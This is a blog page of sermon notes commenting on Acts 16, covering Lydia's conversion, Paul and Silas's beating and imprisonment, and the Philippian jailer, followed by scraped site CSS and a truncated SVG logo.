<p>David purposed in his heart to build God a house (1 Kings 8:17). God’s prophet told David to “do whatsoever is in thine heart, for the LORD is with thee” (1 Sam 7:3). Later God commanded the prophet to speak to David and tell him that his son would build the temple, not David. We have the mind of Christ (1 Cor 2:16), and if our hearts do not condemn us, we have liberty to make decisions by faith (1 John 3:21, Rom 14:21-23) as we covered in Acts 16:1-5. Yet we must also be filled with the Holy Spirit and attentive to His leading. Our good intention may not be God’s great and perfect intention. Therefore even when doing good deeds, we must listen for precise direction from the Holy Spirit. Sometimes the answer will be, “do what is in your heart, for you have the mind of Christ”, and other times God will give us other direction.</p>
<p>Paul “assuredly gathered” that this was direction from the Lord. How great of a boost to our faith is direct revelation and commission from the Lord! Remember the delight of the disciples when Jesus gave them power and commissioned them to go from city to city. We would do well to remember that our Lord has commissioned each of us and endowed us with the power of the Holy Spirit (Mark 16:15-17).</p>
<p>vs. 10 “we”. This is the first instance of “we” in Acts. This most likely indicates that Luke the historian and doctor had joined himself to Paul at this point. This was another blessing of God rerouting Paul’s journey. We now have a written account of the Acts of the Apostles.</p>
<h2>The Church in Philippi</h2>
<p class="scripture"><strong>[Act 16:11-12 KJV] 11 Therefore loosing from Troas, we came with a straight course to Samothracia, and the next [day] to Neapolis; 12 And from thence to Philippi, which is the chief city of that part of Macedonia, [and] a colony: and we were in that city abiding certain days.</strong></p>
<p>This was a quick and successful journey. As we follow Paul’s progress in the city, it could appear that it was not immediately as favorable as the vision followed by the successful voyage would have implied. When Peter received a vision by God the men from Cornelius showed up and everything seems to perform like clockwork. Peter did not encounter a spirit of divination, blasphemers, and was not beaten then thrown in jail. These things all happened to Paul after he was obedient to direct revelation of God. Paul was indeed called to share the gospel in Philippi, but God would also show Paul “what things he would need to suffer for His (Jesus’) name’s sake (Acts 9:16).</p>
<p class="scripture"><strong>[Act 16:13-15 KJV] 13 And on the sabbath we went out of the city by a river side, where prayer was wont to be made; and we sat down, and spake unto the women which resorted [thither]. 14 And a certain woman named Lydia, a seller of purple, of the city of Thyatira, which worshipped God, heard [us]: whose heart the Lord opened, that she attended unto the things which were spoken of Paul. 15 And when she was baptized, and her household, she besought [us], saying, If ye have judged me to be faithful to the Lord, come into my house, and abide [there]. And she constrained us.</strong></p>
<p>We have no reason think the small group had anyone to stay with, so it’s likely they paid for room and board initially. Scripture says they were there a number of days before their first convert. It’s feasible they were waiting for the Sabbath so they could present the gospel to the Jews first, as was their practice (Rom 1:16, Acts 17:2).</p>
<p>Worship and prayer was held by a river, which is where they would have met (by the “seaside”) if there was no synagogue <strong>(7)</strong>. This most likely indicates that there were not enough Jews in Philippi to constitute the building of a synagogue. In particular, there was not the minimum amount of 10 males needed for the establishment of a legitimate synagogue <strong>(4)</strong>.</p>
<p>vs. 16 <em>want = customarily made</em> Paul and Silas sat down with the women and engaged with them.</p>
<h2>Lydia, the first convert in Europe.</h2>
<p>Lydia is described as a “worshipper of God”. This may mean that she worshipped the true God but was not necessarily a proselyte to the Jewish faith yet. Cornelius was of the same state.</p>
<p>A seller of purple meant either purple garments or purple dye, different than a <em>wearer </em>of purple. Lydia was a business women, who was hard working and profitable it would seem if she 1) had business in multiple cities (she was from Thyatira) 2) had a well off enough home to house Paul, Timothy, Silas and Luke along with the rest of her family.</p>
<p>“The Lord opened her heart to head the things spoken by Paul.” This is consistent with the rest of scripture.</p>
<p class="scripture">[Act 13:48 KJV] 48 And when the Gentiles heard this, they were glad, and glorified the word of the Lord: and <strong>as many as were ordained to eternal life believed.</strong></p>
<p>Lydia was also one of those who were already “ordained unto eternal life”. God is the one who calls and ordains eternal life. No one can come unless He calls (John 6:44). There are sheep and there are goats. Jesus’ sheep hear His voice because they are His (John 10:27).</p>
<p>Not only was the first convert of this important church a woman, but the women of that church also supported the ministry in a special way. Later Paul writes to them and says:</p>
<p class="scripture">[Phl 4:3 KJV] 3 And I intreat thee also, true yokefellow, help those women which laboured with me in the gospel, with Clement also, and [with] other my fellowlabourers, whose names [are] in the book of life.</p>
<p class="scripture"><strong>[Act 16:16-22 KJV] 16 And it came to pass, as we went to prayer, a certain damsel possessed with a spirit of divination met us, which brought her masters much gain by soothsaying: 17 The same followed Paul and us, and cried, saying, These men are the servants of the most high God, which shew unto us the way of salvation. 18 And this did she many days. But Paul, being grieved, turned and said to the spirit, I command thee in the name of Jesus Christ to come out of her. And he came out the same hour. 19 And when her masters saw that the hope of their gains was gone, they caught Paul and Silas, and drew [them] into the marketplace unto the rulers, 20 And brought them to the magistrates, saying, These men, being Jews, do exceedingly trouble our city, 21 And teach customs, which are not lawful for us to receive, neither to observe, being Romans. 22 And the multitude rose up together against them: and the magistrates rent off their clothes, and commanded to beat [them].</strong></p>
<p>These accusations brought against Paul and Silas contain snippets of truth. The gospel message would indeed “exceedingly trouble” the city, for those who reject the words of God will be judged more harshly by it, and those who accept it will change their lifestyles which could in turn change the culture of the city.</p>
<p>Paul has answered the call from God, ministered to whom he could, delivered a woman from a demonic affliction, and now finds himself beaten and imprisoned. Where was the man from the vision? Why would progress seem so slow after God gave direct revelation that this missionary journey was his will? Perhaps God gave Paul the vision to give him the strength to endure what He knew was ahead. When God directs us, it does not mean the path excludes hard work, persecution or suffering. It could mean that God is encouraging us to endure the upcoming hard work, persecution and suffering that will abound for His glory.</p>
<p>Paul’s verbal and physical suffering at the hands of those who opposed him in Philippi must have also given the church hope later when they themselves suffered in like manner. Paul later writes to them saying:</p>
<p class="scripture">[Phl 1:29-30 KJV] 29 For unto you it is given in the behalf of Christ, not only to believe on him, but also to suffer for his sake; 30 Having the same conflict which ye saw in me, and now hear [to be] in me.</p>
<p>When we are doing things for Christ, when we suffer for righteousness, nothing we go through will be wasted. It will be for our benefit and the benefit of others.</p>
<p class="scripture">[1Pe 2:19-21 KJV] 19 For this [is] thankworthy, if a man for conscience toward God endure grief, suffering wrongfully. 20 For what glory [is it], if, when ye be buffeted for your faults, ye shall take it patiently? but if, when ye do well, and suffer [for it], ye take it patiently, this [is] acceptable with God. 21 For even hereunto were ye called: because Christ also suffered for us, leaving us an example, that ye should follow his steps:<em> </em></p>
<p class="scripture"><strong>[Act 16:23-24 KJV] 23 And when they had laid many stripes upon them, they cast [them] into prison, charging the jailor to keep them safely: 24 Who, having received such a charge, thrust them into the inner prison, and made their feet fast in the stocks.</strong></p>
<p>They were beaten with a more than usual amount of stripes. The Greek implies a severe beating <strong>(5)</strong>. Their wounds were not cleaned after the beating (vs 33), so the open flesh was exposed to the filth and contamination of the prison and chains.</p>
<p>Being cast into the “inner prison” denotes maximum security. Securing their feet in the stocks would have been very uncomfortable, almost a form of torture depending on how far the stocks were spread.</p>
<p class="scripture"><strong>[Act 16:25-34 KJV] 25 And at midnight Paul and Silas prayed, and sang praises unto God: and the prisoners heard them. 26 And suddenly there was a great earthquake, so that the foundations of the prison were shaken: and immediately all the doors were opened, and every one&#8217;s bands were loosed. 27 And the keeper of the prison awaking out of his sleep, and seeing the prison doors open, he drew out his sword, and would have killed himself, supposing that the prisoners had been fled. 28 But Paul cried with a loud voice, saying, Do thyself no harm: for we are all here. 29 Then he called for a light, and sprang in, and came trembling, and fell down before Paul and Silas, 30 And brought them out, and said, Sirs, what must I do to be saved? 31 And they said, Believe on the Lord Jesus Christ, and thou shalt be saved, and thy house. 32 And they spake unto him the word of the Lord, and to all that were in his house. 33 And he took them the same hour of the night, and washed [their] stripes; and was baptized, he and all his, straightway. 34 And when he had brought them into his house, he set meat before them, and rejoiced, believing in God with all his house.</strong></p>
<p>Still with raw wounds, painfully shackled legs and in a filthy environment, Paul and Silas contrast the dark tone with open prayers and songs. “Praises” here can also be translated as hymns. It’s very likely they were singing the holy scripture, perhaps one of the Psalms. What a textbook example of praising God in the midst of the storm.  As readers looking from the outside in, there is a tendency to not empathize as much with these men’s situation because we know the outcome of the story. What we must remember though, is that for every Paul and Silas who get delivered by a grand work of God there is also the James who is not delivered and killed, dying a martyr&#8217;s death (Acts 12:2). There are those who are named in the great chapter of faith (Hebrews 11), such as David and Rahab. Then there are those who are never named, only mentioned as “being tortured, not accepting deliverance that they might obtain a better resurrection”, stoned, sawn in two, and slain with the sword.</p>
<p>We don’t know how God will deliver us from physical situations, sometimes it may be a miracle, and sometimes it may be death. Nevertheless, I will yet praise him.</p>
<p class="scripture">[Psa 71:14 KJV] 14 But I will hope continually, and will yet praise thee more and more.</p>
<p class="scripture">[Rom 5:3-5 KJV] 3 And not only [so], but we glory in tribulations also: knowing that tribulation worketh patience; 4 And patience, experience; and experience, hope: 5 And hope maketh not ashamed; because the love of God is shed abroad in our hearts by the Holy Ghost which is given unto us.</p>
<p>Contrast this deliverance from Peter’s in Acts 12. God made a way of escape for Peter. Peter was the focus. Peter escaped and the guards who kept him were put to death because of it (Acts 12:19). In Philippi, God took off the chains of <em>all</em> the prisoners and opened <em>all</em> the doors, yet none escaped. God had sent Paul and Silas to Philippi for ministry, and there was ministry to be done in that jail.</p>
<p>I can imagine Paul’s voice ringing through the halls in desperation, “Do not kill yourself!” What love! What forgiveness! This jailer had apparently not treated them kindly or even civilly, having put them in shackles in the innermost part of the prison and left their wounds untreated. This jailer is now confronted with a grace and mercy he does not deserve. And such is the gospel, those of us who are blessed enough to realize our unworthiness of it&#8217;s message are the ones most eager to receive it.</p>
<p>Why did none of the prisoners flee? It was clear the presence of God was at work. After the prayers of Paul and Silas followed by the miraculous earthquake, I imagine they sat in awe, overwhelmed at once by both the peace and terrible power of God.</p>
<p>The jailer does not immediately ask about doctrine or about the nature of God. He connects the prayers and praises with the miracle and falls down on his face, not in awe of Paul or Silas, but in awe of the God they represent. What God can exercise such power while bestowing such mercy? “What must I do to be saved?” Here is the real reason for the shackles. Here is the real reason for the beating. This simple jailer was to become the first male convert in the church that would go on to become the Philippian church. Indeed, this is arguably the first male convert on the continent of Europe. But had he been the first or the last, one man’s soul was worth the struggle.</p>
<p>Physical relief is finally given to Paul and Silas’s wounds. They are washed physically, and the jailer’s family is washed spiritually, perhaps in the same water.</p>
<p>The first house church in Philippi probably would have been at this jailer’s house or Lydia&#8217;s.</p>
<p>Paul and Silas had to depart the city not much later. We know Timothy left with them (Acts 17:14). It’s encouraging to note that this very young and vulnerable church grew into a fruitful branch despite the apostle having to leave them alone so soon. Out of all of Paul’s letters, Philippians is the only one that contains no direct rebuke or disappointment.</p>
<p class="scripture">[Phl 1:6 KJV] 6 Being confident of this very thing, that he which hath begun a good work in you will perform [it] until the day of Jesus Christ:</p>
<p><a title="Acts 16 Commentary Pt. 1 : At Liberty To Minister" href="http://www.quickenme.com/acts-16-commentary/"><strong> View Part 1 of this series.</strong></a></p>
<p>Works Cited</p>
<p><em>1)   </em><em>Thomas, Robert L. New American Standard Hebrew-Aramaic and Greek Dictionaries : Updated Edition. Anaheim: Foundation Publications, Inc., 1998.</em></p>
<p>2)   <em>Earle, R. 1 Timothy. In F. E. Gaebelein (Ed.), The Expositor’s Bible Commentary, Volume 11: Ephesians through Philemon (F. E. Gaebelein, Ed.) Grand Rapids, MI: Zondervan Publishing House. 1981. 374.</em></p>
<p>3)   <em>Robinson, Simon J. Opening Up 1 Timothy. Opening Up Commentary. Leominster: Day One Publications, 2004.</em></p>
<p>4)   <em>Utley, Robert James. Luke the Historian: The Book of Acts. Study Guide Commentary Series. Marshall, TX: Bible Lessons International, 2003.</em></p>
<p>5)   <em>Biblical Studies Press. The NET Bible First Edition Notes. Biblical Studies Press, 2006.</em></p>
<p>6)   <em>Utley, Robert James. Paul&#8217;s First Letters: Galatians and I &amp; II Thessalonians. Study Guide Commentary Series. Marshall, TX: Bible Lessons International, 1997.</em></p>
<p>7)   Josephus, F., &amp; Whiston, W. (1987). The works of Josephus: Complete and unabridged. Peabody: Hendrickson.</p>
																																	<div class="post-tags tagcloud">
														<a href="http://www.quickenme.com/tag/acts/" rel="tag">acts</a> <a href="http://www.quickenme.com/tag/paul/" rel="tag">paul</a> <a href="http://www.quickenme.com/tag/philippi/" rel="tag">philippi</a> <a href="http://www.quickenme.com/tag/timothy/" rel="tag">timothy</a>													</div>
																						<div class="share-links">
	<h3>SHARE THIS</h3>
	
	<a rel="nofollow" target="_blank" href="mailto:?subject=I wanted you to see this post&amp;body=Check out this post : Acts 16 Commentary Pt. 2 : Suffering for His Name&#8217;s Sake &#8211; Sermon Notes - http://www.quickenme.com/acts-16-commentary-pt-2-suffering-names-sake/" title="Email this post to a friend"><i class="pw-icon-mail"></i></a>
	
	<a rel="nofollow" target="_blank" href="https://plus.google.com/share?url=http://www.quickenme.com/acts-16-commentary-pt-2-suffering-names-sake/" title="Share this post on Google+"><i class="pw-icon-gplus"></i></a>
	
	<a rel="nofollow" target="_blank" href="http://twitter.com/home?status=Currently reading: 'Acts 16 Commentary Pt. 2 : Suffering for His Name&#8217;s Sake &#8211; Sermon Notes' http://www.quickenme.com/acts-16-commentary-pt-2-suffering-names-sake/" title="Share this post with your followers"><i class="pw-icon-twitter"></i></a>
	  
	<a rel="nofollow" target="_blank" href="http://www.facebook.com/sharer.php?u=http://www.quickenme.com/acts-16-commentary-pt-2-suffering-names-sake/&amp;t=Acts 16 Commentary Pt. 2 : Suffering for His Name&#8217;s Sake &#8211; Sermon Notes" title="Share this post on Facebook"><i class="pw-icon-facebook"></i></a>
</div>													<nav class="nav-single row">
				<div class="nav-previous col-sm-6">
					<h4>PREVIOUS POST</h4><a href="http://www.quickenme.com/acts-16-commentary/" rel="prev"><span class="meta-nav">&#8592;</span> Acts 16 Commentary Pt. 1 : At Liberty To Minister &#8211; Sermon Notes</a>				</div>
				
				<div class="nav-next col-sm-6">
					<h4>NEXT POST</h4><a href="http://www.quickenme.com/reflective-writing-blessed-poor-spirit/" rel="next">Reflective Writing : Blessed are the Poor in Spirit <span class="meta-nav">&#8594;</span></a>				</div>
			</nav>
												<aside class="about-author">
	<h3 class="section-title">WRITTEN BY</h3>
	
	<div class="author-bio">
		<div class="author-img">
			<a href="http://www.quickenme.com/author/admin/">
				<img alt='Jonathan Santiago' src='https://secure.gravatar.com/avatar/e108f714caf471176a42bfc25cc34e4bf29ab1f23bbecba4aff125d71c3a0c5f?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e108f714caf471176a42bfc25cc34e4bf29ab1f23bbecba4aff125d71c3a0c5f?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/>			</a>
		</div>
		
		<div class="author-info">
			<h4 class="author-name">Jonathan Santiago</h4>
			
			<p>
							</p>
			
					</div>
	</div>
</aside>														<div class="yarpp-related">
					<h3>You May Also Like</h3>
					
					<div class="yarpp-thumbnails-horizontal">
																<a class="yarpp-thumbnail" href="http://www.quickenme.com/governing-authorities-romans-13/">
											<span class="yarpp-thumbnail-default">
												<img width="768" height="512" src="http://www.quickenme.com/wp-content/uploads/2020/07/city-768x512.jpg" class="attachment-pixelwars_theme_image_size_4 size-pixelwars_theme_image_size_4 wp-post-image" alt="Governing Authorities &#8211; Romans 13" title="" decoding="async" loading="lazy" srcset="http://www.quickenme.com/wp-content/uploads/2020/07/city-768x512.jpg 768w, http://www.quickenme.com/wp-content/uploads/2020/07/city-500x334.jpg 500w" sizes="auto, (max-width: 768px) 100vw, 768px" />											</span>
											
											<span class="yarpp-thumbnail-title">Governing Authorities &#8211; Romans 13</span>
										</a>
																			<a class="yarpp-thumbnail" href="http://www.quickenme.com/hospitality-after-a-godly-sort-3-john/">
											<span class="yarpp-thumbnail-default">
												<img width="768" height="512" src="http://www.quickenme.com/wp-content/uploads/2019/12/hospitality-1000x563-768x512.jpg" class="attachment-pixelwars_theme_image_size_4 size-pixelwars_theme_image_size_4 wp-post-image" alt="Hospitality After a Godly Sort &#8211; 3 John" title="" decoding="async" loading="lazy" srcset="http://www.quickenme.com/wp-content/uploads/2019/12/hospitality-1000x563-768x512.jpg 768w, http://www.quickenme.com/wp-content/uploads/2019/12/hospitality-1000x563-500x334.jpg 500w" sizes="auto, (max-width: 768px) 100vw, 768px" />											</span>
											
											<span class="yarpp-thumbnail-title">Hospitality After a Godly Sort &#8211; 3 John</span>
										</a>
																			<a class="yarpp-thumbnail" href="http://www.quickenme.com/keeping-unity-spirit-sermon-notes/">
											<span class="yarpp-thumbnail-default">
												<img width="768" height="512" src="http://www.quickenme.com/wp-content/uploads/2019/03/unified-people-768x512.jpg" class="attachment-pixelwars_theme_image_size_4 size-pixelwars_theme_image_size_4 wp-post-image" alt="Keeping the Unity of the Spirit &#8211; Sermon Notes" title="" decoding="async" loading="lazy" srcset="http://www.quickenme.com/wp-content/uploads/2019/03/unified-people-768x512.jpg 768w, http://www.quickenme.com/wp-content/uploads/2019/03/unified-people-500x334.jpg 500w" sizes="auto, (max-width: 768px) 100vw, 768px" />											</span>
											
											<span class="yarpp-thumbnail-title">Keeping the Unity of the Spirit &#8211; Sermon Notes</span>
										</a>
														</div>
				</div>
												</div>
								</article>
								

										</div>
		</div>
	</div>
</div>

        <footer id="colophon" class="site-footer" role="contentinfo">
			<div class="layout-medium">
								
				
											<div class="footer-sidebar widget-area" role="complementary">
																
								
																
								
																
								
															</div>
									</div>
			
			
			<div class="site-info">
				<div class="layout-medium">
					<div id="text-3" class="widget_text">			<div class="textwidget">© Jonathan Santiago</div>
		</div>				</div>
			</div>
		</footer>
	</div>
    
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/editor-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/fastclick.js" id="fastclick-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.uniform/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/owl-carousel/owl.carousel.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/readingTime.js" id="readingTime-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/selection-sharer/selection-sharer.js" id="selection-sharer-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/responsive-image-gallery/r-gallery.js" id="r-gallery-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/socialstream.jquery.js" id="socialstream-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/main.js" id="main-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/wp-fix.js" id="wp-fix-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.quickenme.com/wp-content/themes/editor-wp/style.css
body_size: 702
content:
/*
Theme Name:  Editor
Theme URI:   https://themeforest.net/user/pixelwars/portfolio
Author:      Pixelwars
Author URI:  https://themeforest.net/user/pixelwars
Description: Responsive WordPress theme.
Version:     1.6.1
License:     ThemeForest License
License URI: https://themeforest.net/licenses
Tags:        blog
Text Domain: editor
Domain Path: /languages
*/


/*
    Do not remove any of the commented text above as it is used by the theme for proper function!
*/


/* =WordPress Core
-------------------------------------------------------------- */
.aligncenter, .alignnone, .alignright, .alignleft {
    display: block; margin: 1.6em auto; clear: both;
	}
.wp-caption {
	color:#555; max-width: 100%;
	}
.wp-caption img {
	border: 0 none; height: auto; margin: 0; padding: 0;
	}
.wp-caption-text {
    font-size: 14px; margin: 0; padding: .6em .1em 0; color: #C5C2B6;
	}
.wp-caption.aligncenter { 
	text-align: center; 
	}
/* TABLETS */
@media screen and (min-width: 768px) {
	.alignnone {
		margin: 3em 0; 
		}
	.aligncenter {
		margin: 3em auto; 
		}
	.alignleft,
	.alignright {
		max-width: 50%; 
		}
	.alignright {
		float:right; margin: .4em 0 1em 2em;
		}
	.alignleft {
		float: left; margin: .4em 2em 1em 0;
		}
}
/* DESKTOPS MEDIUM */
@media screen and (min-width: 1200px) { 
	.content-area:not(.with-sidebar) .alignright, .content-area:not(.with-sidebar) .wp-caption.alignright {
		margin-right: -140px; margin-left: 2em;
		}
	.content-area:not(.with-sidebar) .alignleft, .content-area:not(.with-sidebar) .wp-caption.alignleft {
		margin-left: -140px; margin-right: 2em;
		}	
}



--- FILE ---
content_type: image/svg+xml
request_url: http://www.quickenme.com/wp-content/uploads/2016/06/quicken-me-2.svg
body_size: 3844
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 399.96 141.49"><defs><style>.cls-1{fill:#d28171;}.cls-2{fill:#848176;}</style></defs><title>quicken-me</title><path class="cls-1" d="M336.53,25.14a21.61,21.61,0,0,1,1.1-2,47.71,47.71,0,0,1,3.67-5.44,52.88,52.88,0,0,1,7.07-7.54,43.53,43.53,0,0,1,11.73-7.5A34.22,34.22,0,0,1,368.23.33a28.65,28.65,0,0,1,9.38.12,33.56,33.56,0,0,1,4.82,1.21A35.36,35.36,0,0,1,387,3.73,36.58,36.58,0,0,1,391.3,6.4l2,1.58,1,.8.9.86,1.8,1.75.11.11c.11.12-.16-.19.26.28l0,.05.18.21.36.42.72.85a40.41,40.41,0,0,1,3.14,4.27c.54.8.89,1.58,1.35,2.38a19.65,19.65,0,0,1,1.19,2.44l1,2.54c.29.87.52,1.75.78,2.63.12.44.26.88.36,1.32l.24,1.34c.14.9.34,1.8.43,2.7a43.51,43.51,0,0,1,.25,5.39,47,47,0,0,1-.35,5.31c-.08.88-.27,1.72-.41,2.59s-.28,1.73-.51,2.55a77.49,77.49,0,0,1-7.2,18.67,125.43,125.43,0,0,1-10.15,15.8,167.91,167.91,0,0,1-11.09,13.28c-1.84,2-3.7,3.93-5.51,5.75L369.48,105l-2.64,2.5c-3.47,3.25-6.74,6.12-9.7,8.58s-5.6,4.53-7.78,6.22-4,2.94-5.16,3.8l-1.85,1.31,1.51-1.69c1-1.08,2.45-2.69,4.26-4.75s4.05-4.52,6.52-7.43,5.25-6.16,8.19-9.78,6-7.6,9.18-11.86,6.33-8.84,9.34-13.7a139.2,139.2,0,0,0,8.35-15.28,74.66,74.66,0,0,0,5.45-16.39,41.23,41.23,0,0,0,.75-8.16,31.83,31.83,0,0,0-.27-3.92c-.07-.64-.25-1.26-.36-1.88l-.18-.94c-.08-.31-.19-.6-.27-.9A24.56,24.56,0,0,0,389.6,21l-.73-.85-.36-.42-.18-.21,0-.05c.38.43.08.1.16.18l-.09-.08L387,18.23l-.67-.67-.71-.59-1.4-1.18c-1-.64-1.89-1.46-2.89-2a22.15,22.15,0,0,0-6-2.6,25.15,25.15,0,0,0-12.38,0,49,49,0,0,0-11,4.14,88.62,88.62,0,0,0-8.32,4.83c-2.27,1.49-4.05,2.73-5.26,3.6Z" transform="translate(-7.44)"/><path class="cls-1" d="M339.88,35.82l-2.16-1.05c-1.42-.65-3.5-1.62-6.18-2.7s-5.94-2.32-9.73-3.45a75.77,75.77,0,0,0-12.76-2.77c-1.17-.17-2.36-.22-3.57-.34s-2.44-.13-3.67-.07a38.9,38.9,0,0,0-7.52.75,34.41,34.41,0,0,0-14.39,6.4l-1.64,1.29c-.54.44-1,1-1.56,1.43l-.78.72-.1.09,0,0,.12-.12-.2.22-.4.44-1.61,1.78c-.43.55-.73,1-1.11,1.56-.18.26-.37.5-.55.77l-.5.9a20.29,20.29,0,0,0-1,1.81l-.79,1.9a29,29,0,0,0-1.55,8.26,39.42,39.42,0,0,0,.91,8.82,67.49,67.49,0,0,0,6.74,17.29,121.54,121.54,0,0,0,10.18,15.56c3.66,4.86,7.54,9.34,11.34,13.5s7.61,7.91,11.19,11.31,7,6.43,10,9c1.53,1.32,3,2.55,4.32,3.65s2.59,2.14,3.74,3l3,2.43L332,140l1.89,1.47-2.11-1.13L329.26,139l-3.37-2c-1.26-.73-2.63-1.6-4.12-2.54s-3.1-2-4.8-3.1c-3.39-2.27-7.12-5-11.12-8s-8.14-6.63-12.42-10.54a152,152,0,0,1-12.74-13.13,116.48,116.48,0,0,1-11.64-16A71.74,71.74,0,0,1,260.8,64.4a46.92,46.92,0,0,1-1.32-10.91,36,36,0,0,1,1.93-11.1l1.07-2.62c.35-.88.87-1.67,1.31-2.5l.68-1.23c.26-.41.56-.81.84-1.21.57-.78,1.16-1.64,1.72-2.34l1.6-1.79.4-.44.2-.22.22-.23.06-.06.12-.11,1-.89c.65-.58,1.27-1.19,1.95-1.74l2.06-1.59A39.36,39.36,0,0,1,293,18.12,43.58,43.58,0,0,1,302.1,18a48.78,48.78,0,0,1,8.18,1.37,62.25,62.25,0,0,1,13.26,5,69.33,69.33,0,0,1,9.19,5.57,63.1,63.1,0,0,1,5.38,4.26C339.3,35.2,339.88,35.82,339.88,35.82Z" transform="translate(-7.44)"/><path class="cls-2" d="M32.94,90.31H34.5l-2,8.63a9.21,9.21,0,0,0-.13,1h-.07a7,7,0,0,0-.19-1L29.32,88.88H27.74L25,98.94c-.11.47-.19,1-.19,1h-.06s-.06-.52-.15-1l-2-8.63h1.57V88.88H19.43v1.43H20.7L23.62,102h2.12l2.57-9.34a6,6,0,0,0,.17-1h.07a6,6,0,0,0,.17,1L31.3,102h2.12l2.94-11.72h1.27V88.88h-4.7ZM49,100.15l-1.86-3.24a1.57,1.57,0,0,0-.56-.61v0a3.56,3.56,0,0,0,2.72-3.69A3.33,3.33,0,0,0,47,89.16a7.53,7.53,0,0,0-2.42-.28h-5.7v1.43h1.64v10.27H38.91V102H44v-1.45H42.41V96.72H44a1.27,1.27,0,0,1,1.38.73l2,3.6c.45.78.71,1,1.83,1h1.12v-1.45h-.39C49.47,100.58,49.23,100.5,49,100.15Zm-4-5H42.41V90.41h2.18a4.57,4.57,0,0,1,1.62.24,2,2,0,0,1,1.23,2.07A2.27,2.27,0,0,1,45.06,95.19Zm6.83-4.88h1.64v10.27H51.89V102h5.16v-1.45H55.39V90.31h1.66V88.88H51.89Zm6.67,2.14h1.62v-2h3.09v10.17H61.61V102h5.18v-1.45H65.13V90.41h3.09v2h1.62V88.88H58.56Zm12.81-2.14H73v10.27H71.37V102h5.16v-1.45H74.87V90.31h1.66V88.88H71.37Zm15.8,0h1.68v7.88a9.71,9.71,0,0,0,.09,1.06h-.06a7.64,7.64,0,0,0-.45-1L82,88.88H78.48v1.43h1.64v10.27H78.48V102h5.2v-1.45H82V92.72a7.34,7.34,0,0,0-.07-1.06H82a5.49,5.49,0,0,0,.45,1L88.88,102h1.83V90.31h1.66V88.88h-5.2Zm14.71,7h2.57V99c0,1.29-2.35,1.64-3.52,1.64a4.93,4.93,0,0,1-5.07-5.27,4.77,4.77,0,0,1,5-5.11c1.55,0,3.28.54,3.28,1.64v1h1.71V91.24c0-1.66-2.74-2.59-5-2.59a6.56,6.56,0,0,0-6.89,6.76,6.64,6.64,0,0,0,6.88,6.84c2,0,5.37-.73,5.37-2.76V95.81h-4.29Zm11.36-2.74c-1.47-.56-2.79-1-2.79-2.42,0-1.21,1-1.81,2.31-1.81,1.08,0,2.25.41,2.25,1.17v.91h1.73V90.83c0-1.43-2-2.18-4-2.18-2.22,0-4.21,1.06-4.21,3.54s1.77,3.07,3.5,3.73,3.17,1.14,3.17,2.66c0,1.3-1.1,2-2.61,2S110,100,110,99.05v-1h-1.71v1.38c0,1.88,2.29,2.79,4.34,2.79,2.44,0,4.49-1.3,4.49-3.82S115.17,95.25,113.24,94.52Zm15.42,0c-1.47-.56-2.79-1-2.79-2.42,0-1.21,1-1.81,2.31-1.81,1.08,0,2.25.41,2.25,1.17v.91h1.73V90.83c0-1.43-2-2.18-4-2.18-2.22,0-4.21,1.06-4.21,3.54s1.77,3.07,3.5,3.73,3.17,1.14,3.17,2.66c0,1.3-1.1,2-2.61,2s-2.63-.58-2.63-1.55v-1h-1.71v1.38c0,1.88,2.29,2.79,4.34,2.79,2.44,0,4.49-1.3,4.49-3.82S130.59,95.25,128.66,94.52Zm14,6h-4.71V96.16h4.66V94.63h-4.66V90.41h4.4v1.53H144V88.88h-9.52v1.43h1.64v10.27h-1.64V102h9.84V98.92h-1.62Zm11.77,0h-4.71V96.16h4.66V94.63h-4.66V90.41h4.4v1.53h1.62V88.88h-9.52v1.43h1.64v10.27h-1.64V102h9.84V98.92h-1.62Zm10.41-10.19h1.21l-2.87,4.14h-1.7V90.31h1.43V88.88H158v1.43h1.64v10.27H158V102h5.12v-1.45h-1.62V96h1.08a1,1,0,0,1,1,.52l2.53,4.55c.41.73.73,1,1.83,1h1.32v-1.45h-.61a.93.93,0,0,1-.93-.48L165.36,96a1.92,1.92,0,0,0-.75-.88v0L168,90.31h1.27V88.88h-4.45Zm6,0h1.64v10.27h-1.64V102H176v-1.45h-1.66V